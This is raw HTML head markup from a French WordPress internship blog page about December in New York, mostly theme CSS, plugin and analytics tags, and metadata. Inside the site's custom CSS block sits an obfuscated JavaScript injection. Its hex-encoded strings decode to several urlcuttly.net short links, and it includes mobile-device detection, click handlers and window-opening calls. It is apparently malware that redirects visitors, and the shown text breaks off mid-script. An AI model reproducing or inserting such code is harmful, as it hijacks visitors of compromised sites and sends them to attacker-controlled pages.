a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #3978c6; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #3978c6; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #3978c6; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #3978c6; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #3978c6; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #3978c6;background-color: #3978c6; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #3978c6;background-color: #3978c6; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #3978c6 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #3978c6; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #3978c6; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #3978c6; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #3978c6; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #3978c6; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #3978c6; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #3978c6; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #3978c6; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #3978c6; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#3978c6;background-color: #3978c6;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #3978c6  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #3978c6 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #3978c6 65%);
	    background: -o-linear-gradient(left, transparent 26%, #3978c6 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #3978c6 65%);
	    background: linear-gradient(to right, transparent 26%, #3978c6 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3978c6', endColorstr='#3978c6', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #3978c6; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.stageusa.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.stageusa.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=1757880118' id='rp-public-scripts-js' defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stageusa.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stageusa.fr/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.stageusa.fr/?p=1359909' />
<link rel="alternate" type="application/json+oembed" href="https://www.stageusa.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stageusa.fr%2Fen-stage-a-new-york-lagenda-du-mois-de-decembre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stageusa.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stageusa.fr%2Fen-stage-a-new-york-lagenda-du-mois-de-decembre%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.15-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stageusa.fr/?wordfence_lh=1&hid=7569832CB8418B028B47CE3523A63D7B');
</script><!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Offres de stage",
        "Préparer son séjour",
        "Trouver un stage aux Etats-Unis",
        "Vivre aux Etats-Unis",
        "Guide"
    ],
    "url": [
        "https://www.myinternshipabroad.com/offre-stage/etats-unis",
        "https://www.stageusa.fr/preparer-son-sejour/",
        "https://www.stageusa.fr/trouver-un-stage-aux-etats-unis/",
        "https://www.stageusa.fr/vivre-aux-etats-unis/",
        "https://www.stageusa.fr/guide-stage-usa/"
    ]
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<link rel="pingback" href="https://www.stageusa.fr/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.stageusa.fr\/wp-content\/uploads\/2019\/04\/logo-stage-usa.png"
    },
    "url": "https:\/\/www.stageusa.fr\/",
    "name": "Stage Usa",
    "description": "by MyInternshipAbroad"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Stage Usa",
    "alternateName": "by MyInternshipAbroad",
    "url": "https:\/\/www.stageusa.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.stageusa.fr\/en-stage-a-new-york-lagenda-du-mois-de-decembre"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "En stage \u00e0 New York : l'agenda du mois de d\u00e9cembre",
    "description": "",
    "datePublished": "2015-11-25",
    "datemodified": "2021-03-15",
    "mainEntityOfPage": "https:\/\/www.stageusa.fr\/en-stage-a-new-york-lagenda-du-mois-de-decembre\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.stageusa.fr\/wp-content\/uploads\/2015\/11\/DSC_2549.jpg",
        "width": 1600,
        "height": 1071
    },
    "publisher": {
        "@type": "Organization",
        "name": "Stage Usa",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.stageusa.fr\/wp-content\/uploads\/2019\/04\/logo-stage-usa.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Tommy",
        "name": "Tommy"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.stageusa.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.stageusa.fr/wp-content/uploads/2019/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.stageusa.fr/wp-content/uploads/2019/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stageusa.fr/wp-content/uploads/2019/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.stageusa.fr/wp-content/uploads/2019/03/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.pushr{
	display:none!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x77\x64\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x77\x47\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x50\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x63\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x6e\x72\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x68\x61\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x72\x5a\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x61\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 